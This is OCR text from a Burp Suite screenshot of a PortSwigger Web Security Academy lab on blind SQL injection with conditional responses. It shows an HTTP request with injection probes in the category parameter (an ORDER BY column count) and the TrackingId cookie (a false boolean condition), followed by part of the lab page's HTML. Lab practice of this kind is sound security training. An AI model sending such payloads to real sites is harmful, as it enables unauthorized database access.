 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: https://0ade006e0375cb05c06d213500f600be.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets%27order%20by%20100--%20qq HTTP/1.1
2 Host: 0ade006e0375cb05c06d213500f600be.web-security-academy.net
3 Cookie: TrackingId=EUxwfH9DqYjbCfxG'and'1'='2; session=
8y6nebq0HcBUTSg0LoZD63Anem486bxe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ade006e0375cb05c06d213500f600be.web-security-academy.net/filt
er?category=Pets%27order%20by%20100--%20qq
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3353
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/l
ab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
? Search... 0 matches
INSPECTOR ?
Selection (4)
SELECTED TEXT
3353
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 3,453 bytes | 635 millis